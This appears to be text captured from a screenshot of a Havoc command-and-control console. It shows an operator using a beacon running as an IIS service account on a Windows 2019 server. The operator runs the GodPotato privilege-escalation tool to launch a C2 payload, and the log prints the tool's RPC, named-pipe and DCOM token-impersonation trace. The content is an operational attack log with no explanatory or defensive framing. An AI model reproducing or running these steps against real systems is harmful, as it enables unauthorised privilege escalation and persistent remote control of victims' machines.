 65857da4 10.113.0.20 10.113.0.20 SERVER$ SERVER Windows 2019 Server c2.exe 2240 0s healthy
Teamserver Chat Listeners [2ed6ed40] tech/WS13 [3ccaf510] DefaultAppPool/SERVER
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] process start with pid 4444
19/11/2024 18:10:23 [fedor] Demon » shell GodPotato-NET4.exe -cmd "c2.exe"
[*] [ED6AC450] Tasked demon to execute a shell command
[+] Send Task to Agent [164 bytes]
[+] Received Output [885 bytes]:
[*] CombaseModule: 0x140712754741248
[*] DispatchTable: 0x140712757047424
[*] UseProtseqFunction: 0x140712756424128
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\aeb54808-3886-47a8-9025-d01c9c676930\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000b002-0150-ffff-b89f-2d863f692f08
[*] DCOM obj OXID: 0x3fab003097d7c32
[*] DCOM obj OID: 0x3715236af391bc02
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] Find System Token : False
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] process start with pid 2240
[DefaultAppPool/SERVER] c2.exe/2060 x64
>>>